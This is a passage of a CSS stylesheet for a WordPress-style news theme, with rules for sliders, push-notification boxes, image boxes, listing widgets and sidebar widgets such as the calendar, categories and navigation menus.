     opacity:1
    }
   }
   .bs-slider-2-item>.item-content:before {
    padding-top:45%
   }
   .bs-slider-2-item:hover .img-cont {
    transform:scale(1.04);
    -webkit-transform:scale(1.04);
    -moz-transform:scale(1.04)
   }
   .bs-slider-2-item .content-container {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    position:absolute;
    left:50%;
    bottom:10px;
    padding:30px;
    overflow:hidden;
    pointer-events:none;
    z-index:2;
    opacity:0;
    width:460px;
    margin:0 0 0 -230px;
    background:#fff;
    box-shadow:1px 1px 3px rgba(0,0,0,.2);
    text-align:center
   }
   .bs-slider-2-item.slider-content-shown .content-container {
    bottom:40px;
    opacity:1
   }
   .bs-slider-2-item .content-container a {
    pointer-events:all
   }
   .bs-slider-2-item .title {
    margin:10px 0 0;
    line-height:1.4;
    text-align:center!important
   }
   .bs-slider-2-item .title a {
    color:#212121
   }
   .bs-slider-2-item .post-meta {
    margin-top:8px;
    text-align:center!important;
    font-size:12px
   }
   .bs-slider-2-item .post-meta .comments,
   .bs-slider-2-item .post-meta .post-author {
    color:#212121;
    font-size:12px
   }
   .bs-slider-2-item .post-meta .comments {
    float:none;
    margin-left:0
   }
   .bs-slider-2-item .post-meta .post-author:after,
   .bs-slider-2-item .post-meta .time {
    color:#212121
   }
   .bs-slider-2-item .content-container a.read-more {
    border:1px solid transparent;
    background:0 0;
    color:#fff;
    font-size:12px;
    padding:6px 20px;
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    line-height:20px;
    margin-top:15px
   }
   .bs-slider-2-item .content-container a.read-more:hover {
    color:#fff
   }
   .bs-slider-2-item .term-badges.floated {
    position:relative;
    right:auto;
    left:auto;
    top:auto;
    bottom:auto;
    width:100%;
    text-align:center;
    margin-bottom:15px
   }
   .bs-slider-2-item .term-badges.floated .term-badge a {
    background:#212121!important;
    color:#fff!important;
    margin:0
   }
   .bs-slider-2-item:hover .format-icon {
    -webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    transform:scale(1.2)
   }
   .bs-slider-2 .better-direction-nav .better-next,
   .bs-slider-2 .better-direction-nav .better-prev {
    transform:none;
    border-radius:50%;
    width:40px;
    height:40px;
    background:0 0;
    border:2px solid #fff;
    text-align:center;
    line-height:40px;
    color:#fff;
    text-shadow:none;
    margin:-36px 0 0;
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s
   }
   .bs-slider-2-item .post-subtitle {
    margin-top:7px
   }
   .bs-slider-2-item .post-subtitle:first-child,
   .bs-slider-2-item .term-badges+.post-subtitle {
    margin:0 0 -4px
   }
   .bs-slider-2.l-1 .bs-slider-2-item>.item-content:before,
   .bs-slider-2.l-2 .bs-slider-2-item>.item-content:before,
   .bs-slider-2.l-3 .bs-slider-2-item>.item-content:before {
    padding-top:70%
   }
   .bs-slider-2.l-1 .bs-slider-2-item .title a,
   .bs-slider-2.l-2 .bs-slider-2-item .title a,
   .bs-slider-2.l-3 .bs-slider-2-item .title a {
    font-size:85%
   }
   .bs-slider-2.l-2 .bs-slider-2-item>.item-content:before,
   .bs-slider-2.l-3 .bs-slider-2-item>.item-content:before {
    padding-top:120%
   }
   .bs-slider-2.l-2 .bs-slider-2-item .post-meta,
   .bs-slider-2.l-3 .bs-slider-2-item .post-meta {
    display:none
   }
   .bs-slider-2.l-2 .bs-slider-2-item .title a,
   .bs-slider-2.l-3 .bs-slider-2-item .title a {
    font-size:75%;
    line-height:170%;
    display:inline-block
   }
   .bs-slider-2.l-2 .bs-slider-2-item .content-container,
   .bs-slider-2.l-3 .bs-slider-2-item .content-container {
    left:7.5%;
    bottom:7.5%;
    right:7.5%;
    padding:20px;
    width:85%;
    transform:none;
    margin:0
   }
   .bs-slider-2.l-3 .better-direction-nav .better-next,
   .bs-slider-2.l-3 .better-direction-nav .better-prev {
    display:none
   }
   @media only screen and (max-width:780px) {
    .bs-slider-2-item>.item-content:before {
     padding-top:70%
    }
    .bs-slider-2-item .title a {
     font-size:85%
    }
   }
   @media only screen and (max-width:520px) {
    .bs-slider-2-item>.item-content:before {
     padding-top:120%!important
    }
    .bs-slider-2-item .post-meta {
     display:none
    }
    .bs-slider-2-item .title a {
     font-size:75%;
     line-height:170%;
     display:inline-block
    }
    .bs-slider-2-item .content-container {
     left:7.5%;
     bottom:7.5%;
     right:7.5%;
     padding:20px;
     width:85%;
     transform:none;
     margin:0
    }
   }
   @media only screen and (max-width:370px) {
    .bs-slider-2 .better-direction-nav .better-next,
    .bs-slider-2 .better-direction-nav .better-prev {
     display:none
    }
   }
   .bs-slider-3-item>.item-content:before {
    padding-top:45%
   }
   .bs-slider-3-item:hover .img-cont {
    transform:scale(1.04);
    -webkit-transform:scale(1.04);
    -moz-transform:scale(1.04)
   }
   .bs-slider-3-item .content-container {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    position:absolute;
    left:50%;
    top:45%;
    padding:30px;
    overflow:hidden;
    pointer-events:none;
    z-index:2;
    opacity:0;
    width:460px;
    margin:-120px 0 0 -230px;
    background:#fff;
    box-shadow:1px 1px 3px rgba(0,0,0,.2);
    text-align:center
   }
   .bs-slider-3-item .content-container a.read-more {
    border:1px solid transparent;
    background:0 0;
    color:#fff;
    font-size:12px;
    padding:6px 20px;
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    line-height:20px;
    margin-top:15px
   }
   .bs-slider-3-item .content-container a.read-more:hover {
    color:#fff
   }
   .bs-slider-3-item.slider-content-shown .content-container {
    opacity:1;
    top:50%
   }
   .bs-slider-3-item .content-container a {
    pointer-events:all
   }
   .bs-slider-3-item .title {
    margin:10px 0 0;
    line-height:1.4;
    text-align:center!important
   }
   .bs-slider-3-item .title a {
    color:#212121
   }
   .bs-slider-3-item .post-meta {
    margin-top:8px;
    text-align:center!important;
    font-size:12px
   }
   .bs-slider-3-item .post-meta .comments,
   .bs-slider-3-item .post-meta .post-author {
    color:#212121;
    font-size:12px
   }
   .bs-slider-3-item .post-meta .comments {
    float:none;
    margin-left:0
   }
   .bs-slider-3-item .post-meta .post-author:after,
   .bs-slider-3-item .post-meta .time {
    color:#212121
   }
   .bs-slider-3-item .term-badges.floated {
    position:relative;
    right:auto;
    left:auto;
    top:auto;
    bottom:auto;
    width:100%;
    text-align:center;
    margin-bottom:15px
   }
   .bs-slider-3-item .term-badges.floated .term-badge a {
    background:#212121!important;
    color:#fff!important;
    margin:0
   }
   .bs-slider-3 .better-direction-nav .better-next,
   .bs-slider-3 .better-direction-nav .better-prev {
    transform:none;
    border-radius:50%;
    width:40px;
    height:40px;
    background:0 0;
    border:2px solid #fff;
    text-align:center;
    line-height:40px;
    color:#fff;
    text-shadow:none;
    margin:-36px 0 0;
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s
   }
   .bs-slider-3 .better-direction-nav .better-prev {
    left:20px
   }
   .bs-slider-3 .better-direction-nav .better-next {
    right:20px
   }
   .bs-slider-3-item:hover .format-icon {
    -webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    transform:scale(1.2)
   }
   .bs-slider-3-item .post-subtitle {
    margin-top:7px
   }
   .bs-slider-3-item .post-subtitle:first-child,
   .bs-slider-3-item .term-badges+.post-subtitle {
    margin:0 0 -4px
   }
   .bs-slider-3.l-1 .bs-slider-3-item>.item-content:before,
   .bs-slider-3.l-2 .bs-slider-3-item>.item-content:before,
   .bs-slider-3.l-3 .bs-slider-3-item>.item-content:before {
    padding-top:60%
   }
   .bs-slider-3.l-1 .bs-slider-3-item .title a,
   .bs-slider-3.l-2 .bs-slider-3-item .title a,
   .bs-slider-3.l-3 .bs-slider-3-item .title a {
    font-size:90%
   }
   .bs-slider-3.l-1 .bs-slider-3-item>.item-content:before,
   .bs-slider-3.l-2 .bs-slider-3-item>.item-content:before,
   .bs-slider-3.l-3 .bs-slider-3-item>.item-content:before {
    padding-top:60%
   }
   .bs-slider-3.l-2 .bs-slider-3-item>.item-content:before,
   .bs-slider-3.l-3 .bs-slider-3-item>.item-content:before {
    padding-top:110%!important
   }
   .bs-slider-3.l-2 .bs-slider-3-item .post-meta,
   .bs-slider-3.l-3 .bs-slider-3-item .post-meta {
    display:none
   }
   .bs-slider-3.l-2 .bs-slider-3-item .title a,
   .bs-slider-3.l-3 .bs-slider-3-item .title a {
    font-size:75%;
    line-height:150%;
    display:inline-block
   }
   .bs-slider-3.l-3 .bs-slider-3-item .content-container {
    left:7.5%;
    bottom:7.5%;
    right:7.5%;
    top:auto;
    padding:20px;
    width:85%;
    transform:none;
    margin:0
   }
   .bs-slider-3.l-3 .bs-slider-3-item.slider-content-shown .content-container {
    bottom:25px
   }
   .bs-slider-3.l-3 .better-direction-nav .better-next,
   .bs-slider-3.l-3 .better-direction-nav .better-prev {
    display:none
   }
   @media only screen and (max-width:780px) {
    .bs-slider-3 .bs-slider-3-item>.item-content:before {
     padding-top:60%
    }
    .bs-slider-3 .bs-slider-3-item .title a {
     font-size:90%
    }
    .bs-slider-3 .bs-slider-3-item>.item-content:before {
     padding-top:60%
    }
   }
   @media only screen and (max-width:520px) {
    .bs-slider-3 .bs-slider-3-item>.item-content:before {
     padding-top:110%!important
    }
    .bs-slider-3 .bs-slider-3-item .post-meta {
     display:none
    }
    .bs-slider-3 .bs-slider-3-item .title a {
     font-size:75%;
     line-height:150%;
     display:inline-block
    }
    .bs-slider-3 .bs-slider-3-item .content-container {
     left:7.5%;
     bottom:7.5%;
     right:7.5%;
     top:auto;
     padding:20px;
     width:85%;
     transform:none;
     margin:0
    }
   }
   @media only screen and (max-width:380px) {
    .bs-slider-3 .bs-slider-3-item.slider-content-shown .content-container {
     bottom:25px
    }
    .bs-slider-3 .better-direction-nav .better-next,
    .bs-slider-3 .better-direction-nav .better-prev {
     display:none
    }
   }
   .bs-push-noti {
    position:relative;
    padding:10px;
    font-weight:700;
    overflow:hidden;
    text-align:center
   }
   .bs-push-noti-bg {
    display:none
   }
   .bs-push-noti .bs-push-noti-button {
    text-transform:capitalize!important;
    line-height:30px;
    font-weight:bolder
   }
   .bs-push-noti .bs-push-noti-wrapper-icon {
    color:#fff
   }
   .bs-push-noti.bspn-t1.bspn-t1 {
    text-align:left;
    padding:0!important
   }
   .bs-push-noti.bspn-t1 .bs-push-noti-inner {
    padding:15px 10px 20px 124px;
    border:1px solid #e8e8e8
   }
   .bs-push-noti.bspn-t1 p {
    font-size:15px;
    font-weight:400;
    margin:0 0 15px
   }
   .bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon {
    padding:10px;
    background:#bbb;
    position:absolute;
    top:-1px;
    left:-1px;
    bottom:-1px;
    width:111px;
    text-align:center
   }
   .bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon:after {
    content:'';
    position:absolute;
    width:50px;
    height:37px;
    background-color:rgba(255,255,255,.25);
    border-radius:5px 5px 5px 0;
    top:50%;
    left:50%;
    margin-left:-26px;
    margin-top:-23px
   }
   .bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon:before {
    content:'';
    position:absolute;
    border-top:0 solid transparent;
    border-bottom:10px solid transparent;
    border-right:0 solid transparent;
    border-left:14px solid rgba(255,255,255,.25);
    z-index:2;
    left:50%;
    margin-left:-26px;
    bottom:50%;
    margin-bottom:-24px
   }
   .bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon .notification-icon {
    position:absolute;
    top:50%;
    font-size:17px;
    margin-top:-13px;
    margin-left:-8.5px;
    color:#fff;
    z-index:1
   }
   .bs-push-noti.bspn-t1 .bs-push-noti-bg {
    display:block;
    position:absolute;
    top:-50%;
    right:-3%;
    font-size:7em;
    transform:rotate(30deg);
    opacity:.09
   }
   .bs-push-noti.post-bottom {
    margin-bottom:0!important
   }
   .widget .bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon {
    position:absolute;
    left:-16px;
    right:-16px;
    top:-1px;
    display:block;
    height:140px;
    width:auto
   }
   .widget .bs-push-noti.bspn-t1 .bs-push-noti-inner {
    padding-left:15px;
    padding-top:150px
   }
   .bs-push-noti.bspn-t2 {
    padding:0
   }
   .bs-push-noti.bspn-t2 .bs-push-noti-inner {
    background:#fdfdfd;
    text-align:center;
    margin-top:35px;
    padding:10px 20px 20px;
    border:1px solid #e8e8e8
   }
   .bs-push-noti.bspn-t2 .bs-push-noti-wrapper-icon {
    background:#ccc;
    border-radius:50%;
    display:inline-block;
    font-size:20px;
    position:relative;
    top:-40px;
    line-height:60px;
    width:60px;
    height:60px;
    z-index:10
   }
   .bs-push-noti.bspn-t2 .notification-icon {
    line-height:60px
   }
   .bs-push-noti.bspn-t2 .bs-push-noti-message {
    margin-top:-25px;
    margin-bottom:20px
   }
   .bs-push-noti.bspn-t2 p {
    font-size:15px;
    font-weight:400;
    margin:0
   }
   .bs-push-noti.bspn-t2 .bs-push-noti-button:before {
    font:normal normal normal 14px/1 bs-icons;
    content:"\b061";
    margin-right:5px;
    vertical-align:middle
   }
   .bs-push-noti.bspn-t2 .bs-push-noti-button {
    text-transform:capitalize!important;
    line-height:20px;
    font-weight:bolder
   }
   .bs-box-inner {
    position:relative;
    overflow:hidden;
    z-index:1
   }
   .bs-box-inner:before {
    display:block;
    content:" ";
    width:100%;
    padding-top:70%
   }
   .bs-box .box-content {
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    z-index:1
   }
   .bs-box .box-image {
    background-repeat:no-repeat!important;
    background-position:top center!important;
    -webkit-background-size:cover!important;
    -moz-background-size:cover!important;
    -o-background-size:cover!important;
    background-size:cover!important;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden
   }
   .bs-box-1 .bs-box-inner {
    background:#ccc
   }
   .bs-box-1 .box-text {
    position:absolute;
    background:#fff;
    color:#333;
    font-size:16px;
    text-align:center;
    padding:20px;
    bottom:30px;
    left:30px;
    right:30px;
    opacity:1;
    pointer-events:none
   }
   .bs-box-1 .box-image:before {
    border:1px solid #fff;
    bottom:0;
    content:"";
    left:0;
    opacity:0;
    position:absolute;
    right:0;
    top:0;
    transform:scale(1,1);
    -webkit-transition:all .3s ease-in-out 0s;
    -moz-transition:all .3s ease-in-out 0s;
    transition:all .3s ease-in-out 0s
   }
   .bs-box-1:hover .box-image:before {
    bottom:15px;
    left:15px;
    opacity:1;
    right:15px;
    top:15px
   }
   .bs-box-1 .box-pre-title {
    font-size:13px;
    margin-bottom:5px;
    text-transform:capitalize
   }
   .bs-box-1 .box-title {
    font-size:22px;
    margin:0
   }
   .bs-box-2 .box-image:after {
    border:1px solid #fff;
    content:"";
    position:absolute;
    -webkit-transition:all .3s ease-in-out 0s;
    -moz-transition:all .3s ease-in-out 0s;
    transition:all .3s ease-in-out 0s;
    bottom:15px;
    left:15px;
    opacity:1;
    right:15px;
    top:15px
   }
   .bs-box-2 .box-text {
    position:absolute;
    top:50%;
    pointer-events:none;
    transform:translateY(-50%);
    left:0;
    right:0;
    -webkit-backface-visibility:hidden;
    text-align:center
   }
   .bs-box-2 .box-image:before {
    content:"";
    position:absolute;
    right:0;
    top:0;
    bottom:0;
    left:0;
    background:rgba(0,0,0,.2);
    -webkit-transition:all .3s ease-in-out 0s;
    -moz-transition:all .3s ease-in-out 0s;
    transition:all .3s ease-in-out 0s
   }
   .bs-box-2:hover .box-image:before {
    background:rgba(0,0,0,.3)
   }
   .bs-box-2 .box-title {
    font-size:14px;
    margin:0;
    text-transform:capitalize;
    padding:5px 10px;
    line-height:1.3;
    background:#fff;
    color:#353535;
    -webkit-box-shadow:0 3px 6px rgba(0,0,0,.16);
    -moz-box-shadow:0 3px 6px rgba(0,0,0,.16);
    box-shadow:0 3px 6px rgba(0,0,0,.16);
    display:inline-block
   }
   .bs-box-3 .box-text {
    position:absolute;
    font-size:16px;
    padding:0;
    bottom:25px;
    left:25px;
    right:25px;
    opacity:1;
    pointer-events:none
   }
   .bs-box-3 .box-image:before {
    content:"";
    position:absolute;
    right:0;
    top:0;
    bottom:0;
    left:0;
    background:rgba(0,0,0,.25);
    -webkit-transition:all .3s ease-in-out 0s;
    -moz-transition:all .3s ease-in-out 0s;
    transition:all .3s ease-in-out 0s
   }
   .bs-box-3:hover .box-image:before {
    background:rgba(0,0,0,.35)
   }
   .bs-box-3 .box-sub-title {
    font-size:13px;
    margin-bottom:5px;
    color:#fff;
    text-shadow:0 1px rgba(0,0,0,.09)
   }
   .bs-box-3 .box-title {
    font-size:17px;
    margin:0 0 10px;
    color:#fff;
    text-transform:uppercase;
    text-shadow:0 1px rgba(0,0,0,.09)
   }
   .bs-box-3 .bf-icon {
    color:#fff;
    text-shadow:0 1px rgba(0,0,0,.09);
    font-size:24px;
    display:block;
    margin-bottom:15px
   }
   .bs-box-3.box-no-bg .bf-icon,
   .bs-box-3.box-no-bg .box-sub-title,
   .bs-box-3.box-no-bg .box-title {
    color:#333;
    text-shadow:none
   }
   .bs-box-3.box-no-bg {
    background:#eee
   }
   .bs-box-3.box-no-bg .box-image:before {
    display:none
   }
   .bs-box-3.box-text-left .bf-icon,
   .bs-box-3.box-text-left .box-sub-title,
   .bs-box-3.box-text-left .box-title {
    text-align:left!important
   }
   .bs-box-3.box-text-right .bf-icon,
   .bs-box-3.box-text-right .box-sub-title,
   .bs-box-3.box-text-right .box-title {
    text-align:right!important
   }
   .bs-box-3.box-text-center .bf-icon,
   .bs-box-3.box-text-center .box-sub-title,
   .bs-box-3.box-text-center .box-title {
    text-align:center!important
   }
   .bs-box-4 .bs-box-inner:before {
    padding-top:120%
   }
   .bs-box-4 .box-text {
    position:absolute;
    font-size:16px;
    padding:0;
    bottom:25px;
    left:25px;
    right:25px;
    opacity:1;
    pointer-events:none
   }
   .bs-box-4 .box-image:before {
    content:"";
    position:absolute;
    right:0;
    top:0;
    bottom:0;
    left:0;
    background:rgba(0,0,0,.25);
    -webkit-transition:all .3s ease-in-out 0s;
    -moz-transition:all .3s ease-in-out 0s;
    transition:all .3s ease-in-out 0s
   }
   .bs-box-4:hover .box-image:before {
    background:rgba(0,0,0,.35)
   }
   .bs-box-4 .box-sub-title {
    font-size:13px;
    margin-bottom:5px;
    color:#fff;
    text-shadow:0 1px rgba(0,0,0,.09)
   }
   .bs-box-4 .box-title {
    font-size:17px;
    margin:0 0 10px;
    color:#fff;
    text-transform:uppercase;
    text-shadow:0 1px rgba(0,0,0,.09)
   }
   .bs-box-4 .bf-icon {
    color:#fff;
    text-shadow:0 1px rgba(0,0,0,.09);
    font-size:24px;
    display:block;
    margin-bottom:15px
   }
   .bs-box-4.box-no-bg .bf-icon,
   .bs-box-4.box-no-bg .box-sub-title,
   .bs-box-4.box-no-bg .box-title {
    color:#333;
    text-shadow:none
   }
   .bs-box-4.box-no-bg {
    background:#eee
   }
   .bs-box-4.box-no-bg .box-image:before {
    display:none
   }
   .bs-box-4.box-text-left .bf-icon,
   .bs-box-4.box-text-left .box-sub-title,
   .bs-box-4.box-text-left .box-title {
    text-align:left!important
   }
   .bs-box-4.box-text-right .bf-icon,
   .bs-box-4.box-text-right .box-sub-title,
   .bs-box-4.box-text-right .box-title {
    text-align:right!important
   }
   .bs-box-4.box-text-center .bf-icon,
   .bs-box-4.box-text-center .box-sub-title,
   .bs-box-4.box-text-center .box-title {
    text-align:center!important
   }
   .listing-widget,
   .widget .listing-widget {
    padding:0;
    margin:0;
    list-style:none
   }
   .listing-widget .listing-item img.wp-post-image {
    max-width:80px;
    float:left;
    margin-right:15px
   }
   .listing-widget .listing-item {
    padding-bottom:8px;
    margin-bottom:8px;
    border-bottom:1px solid rgba(0,0,0,.05)
   }
   .listing-widget .listing-item:last-child {
    border-bottom:none;
    margin-bottom:0;
    padding-bottom:0
   }
   .listing-widget .img-holder {
    width:80px
   }
   .listing-widget .img-holder:before {
    padding-top:70%
   }
   .listing-widget .listing-item .post-meta {
    margin-top:2px
   }
   @media only screen and (max-width:678px) {
    .footer-widgets>.content-wrap>.container>.row>:last-child {
     margin-bottom:0!important
    }
   }
   .listing-widget.listing-widget-simple .listing-item .title {
    font-size:14px;
    margin:0
   }
   .listing-widget.listing-widget-simple .listing-item .title a {
    line-height:1.4
   }
   .listing-widget.listing-widget-simple .listing-item .post-meta {
    margin-top:5px;
    margin-bottom:8px
   }
   .listing-widget.listing-widget-thumbnail .listing-item .title {
    font-size:14px;
    margin:0;
    line-height:1.2
   }
   .separator-line {
    margin:15px auto;
    width:70%;
    overflow:hidden;
    text-align:center;
    position:relative;
    height:20px;
    color:#949494
   }
   .separator-line .sep-icon {
    padding:0 25px;
    font-size:14px;
    height:20px;
    line-height:20px;
    position:relative;
    z-index:1;
    color:rgba(0,0,0,.35)
   }
   .separator-line .sep-icon:after {
    content:'';
    height:2px;
    width:440%;
    top:50%;
    left:-440%;
    position:absolute;
    margin-top:-1px;
    background-color:#dadada;
    background-color:rgba(0,0,0,.15);
    display:inline-block
   }
   .separator-line .sep-icon:before {
    content:'';
    height:2px;
    width:440%;
    top:50%;
    right:-440%;
    position:absolute;
    margin-top:-1px;
    background-color:#dadada;
    background-color:rgba(0,0,0,.15);
    display:inline-block
   }
   .sidebar>.widget:last-child,
   .widget>.bs-listing {
    margin-bottom:0
   }
   .widget ol,
   .widget ul {
    padding-left:20px;
    margin-bottom:0
   }
   .widget li {
    margin-bottom:7px
   }
   .widget li:last-child {
    margin-bottom:0
   }
   .widget li>ul {
    margin-top:10px
   }
   .widget img {
    max-width:100%;
    height:auto
   }
   .widget.widget_text img {
    margin:10px 0 15px 0
   }
   .widget select {
    width:100%
   }
   .sidebar-column .widget>.bs-listing:last-child {
    margin-bottom:0
   }
   .widget>.better-weather {
    margin-bottom:0
   }
   .widget.widget_archive ul {
    list-style:none;
    padding-left:0;
    margin-bottom:0
   }
   .widget.widget_archive ul li a:before {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f187';
    margin-right:10px
   }
   .widget.widget_archive ul li a {
    font-size:14px
   }
   .widget.widget_archive ul li {
    border-bottom:1px solid #f5f5f5;
    border-bottom:1px solid rgba(0,0,0,.06);
    margin-bottom:5px;
    padding-bottom:5px
   }
   .widget.widget_archive ul li:last-child {
    border-bottom:none;
    padding-bottom:0;
    margin-bottom:0
   }
   .widget.widget_archive .post-count {
    float:right;
    color:#444;
    min-width:24px;
    height:24px;
    line-height:24px;
    font-size:14px;
    background:#eee;
    text-align:center
   }
   .widget.widget_calendar {
    font-size:13px
   }
   .widget.widget_calendar table {
    width:100%;
    margin:0 auto;
    text-align:center
   }
   .widget.widget_calendar table td,
   .widget.widget_calendar table th {
    text-align:center;
    padding:5px 0
   }
   .widget.widget_calendar table td.active-day {
    background-color:#444;
    background-color:rgba(0,0,0,.71)
   }
   .widget.widget_calendar table td.active-day:hover {
    background-color:#444;
    background-color:rgba(0,0,0,.91)
   }
   .widget.widget_calendar table td,
   .widget.widget_calendar table td:hover {
    background-color:#dcdcdc;
    background-color:rgba(0,0,0,.08);
    color:#888;
    color:rgba(0,0,0,.51)
   }
   .widget.widget_calendar table td.pad,
   .widget.widget_calendar table td.pad:hover {
    background-color:#fff;
    background-color:rgba(0,0,0,.03)
   }
   .widget.widget_calendar table td a {
    color:#fff
   }
   .widget.widget_calendar table caption {
    padding:20px 5px;
    text-align:center;
    background-color:#444;
    background-color:rgba(0,0,0,.75);
    font-size:18px;
    color:#fff;
    margin-bottom:2px
   }
   .widget.widget_calendar table tfoot td,
   .widget.widget_calendar table th {
    background-color:#444;
    background-color:rgba(0,0,0,.71);
    color:#fff
   }
   .widget.widget_calendar table tfoot td:hover {
    background-color:#dedede
   }
   .widget.widget_categories ul {
    list-style:none;
    padding-left:0
   }
   .widget.widget_categories ul:last-child {
    margin-bottom:0
   }
   .widget.widget_categories ul li {
    border-bottom:1px solid #f5f5f5;
    border-bottom:1px solid rgba(0,0,0,.06);
    margin-bottom:5px;
    padding-bottom:5px
   }
   .widget.widget_categories ul li a {
    text-transform:capitalize;
    font-size:14px
   }
   .widget.widget_categories ul li:last-child {
    border-bottom:none;
    margin-bottom:0;
    padding-bottom:0
   }
   .widget.widget_categories ul li a:before {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f07c';
    margin-right:10px
   }
   .widget.widget_categories .children a:before {
    content:'\f115'
   }
   .widget.widget_categories .post-count {
    float:right;
    color:#444;
    min-width:22px;
    height:22px;
    line-height:22px;
    font-size:12px;
    padding:0 4px;
    background:#eee;
    background:rgba(0,0,0,.08);
    text-align:center;
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease
   }
   .widget.widget_categories ul.children {
    border-top:1px solid #f5f5f5;
    border-top:1px solid rgba(0,0,0,.06);
    margin-top:5px;
    padding-top:5px;
    padding-left:25px
   }
   .widget.widget_categories ul.children li:last-child {
    margin-bottom:0;
    padding-bottom:0
   }
   .widget.widget_nav_menu .bf-icon {
    margin-left:5px;
    margin-right:7px
   }
   .widget.widget_nav_menu ul.menu li.menu-have-icon.menu-title-hide>a>.bf-icon {
    margin-right:5px
   }
   .widget.widget_nav_menu ul.menu {
    font-size:16px
   }
   .widget.widget_nav_menu ul,
   .widget.widget_nav_menu ul ul {
    list-style:none;
    margin-top:0;
    padding:0
   }
   .widget.widget_nav_menu ul.menu>li .sub-menu {
    position:relative;
    top:0;
    left:0;
    display:block;
    width:auto;
    height:auto;
    background:0 0
   }
   .widget.widget_nav_menu ul.menu>li .sub-menu .sub-menu {
    left:0
   }
   .widget.widget_nav_menu ul.menu li {
    display:block;
    float:none;
    margin-bottom:2px;
    padding:0
   }
   .widget.widget_nav_menu ul.menu li:before {
    content:'';
    display:none
   }
   .widget.widget_nav_menu ul.menu li.menu-title-hide span.hidden {
    display:inline!important;
    visibility:visible!important
   }
   .widget.widget_nav_menu ul.menu li a {
    line-height:24px;
    font-size:12px;
    padding:5px 10px;
    background-color:#fff;
    border:1px solid #dedede;
    display:block;
    position:relative;
    width:100%
   }
   .widget.widget_nav_menu ul.menu li a .description {
    display:none
   }
   .widget.widget_nav_menu ul.menu li>a:hover {
    color:#fff!important;
    border-color:transparent!important
   }
   .widget.widget_nav_menu ul.menu li a:before {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f0da';
    margin-left:7px;
    margin-right:7px
   }
   .widget.widget_nav_menu ul.menu ul li a:before {
    content:'\f105'
   }
   .widget.widget_nav_menu ul.menu li .sub-menu li.menu-have-icon>a:before,
   .widget.widget_nav_menu ul.menu li.menu-have-icon a:before {
    display:none
   }
   .widget.widget_nav_menu ul.menu ul li:first-child {
    margin-top:2px
   }
   .widget.widget_nav_menu ul.menu ul li {
    margin-left:15px
   }
   .widget.widget_nav_menu ul.menu ul ul li {
    margin-left:15px
   }
   .widget.widget_nav_menu ul.menu .sub-menu>li:last-child a {
    border-bottom:1px solid #dedede!important
   }
   .widget.widget_nav_menu ul.menu .sub-menu>li:last-child a:hover {
    border-bottom-color:transparent!important
   }
   .widget.widget_nav_menu ul.menu li .sub-menu>li>a:before {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f0da'
   }
   .widget.widget_nav_menu .menu .better-custom-badge {
    display:inline-block;
    height:16px;
    line-height:16px;
    color:#fff!important;
    font-family:"Open Sans";
    font-size:10px;
    padding:0 5px;
    margin-left:13px;
    font-weight:700;
    z-index:1;
    text-transform:uppercase;
    text-align:center;
    min-width:19px;
    position:absolute;
    top:50%;
    margin-top:-8px;
    right:8px
   }
   .widget.widget_nav_menu .menu .better-custom-badge:after {
    border:solid 4px transparent;
    border-top-color:transparent!important;
    border-bottom-color:transparent!important;
    content:" ";
    height:0;
    width:0;
    position:absolute;
    pointer-events:none;
    top:50%;
    left:-8px;
    margin-top:-4px
   }
   .ltr .widget.widget_nav_menu .menu .better-custom-badge:after {
    border-left-color:transparent!important
   }
   .widget.widget_nav_menu ul.menu li.current-menu-item>a {
    border-color:transparent;
    color:#fff
   }
   .widget.widget_nav_menu ul.menu>li>.mega-menu {
    display:none
   }
   .widget.widget_nav_menu ul.menu li.menu-item-has-children>a:after {
    display:none
   }
   .widget.widget_nav_menu ul.menu .mega-menu,
   .widget.widget_nav_menu ul.menu .sub-menu {
    display:block;
    visibility:visible;
    opacity:1!important;
    transform:none!important;
    transition:none!important;
    animation-name:none!important;
    position:relative;
    top:auto!important;
    left:auto!important;
    right:auto!important;
    background:0 0!important;
    width:100%
   }
   .widget.widget_pages ul {
    list-style:none;
    padding-left:0
   }
   .widget.widget_pages ul li {
    border-bottom:1px solid #f5f5f5;
    border-bottom:1px solid rgba(0,0,0,.06);
    margin-bottom:5px;
    padding-bottom:5px
   }
   .widget.widget_pages ul li a {
    font-size:13px
   }
   .widget.widget_pages ul li:last-child {
    border-bottom:none;
    margin-bottom:0;
    padding-bottom:0
   }
   .widget.widget_pages ul li a:before {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f15b';
    margin-right:10px
   }
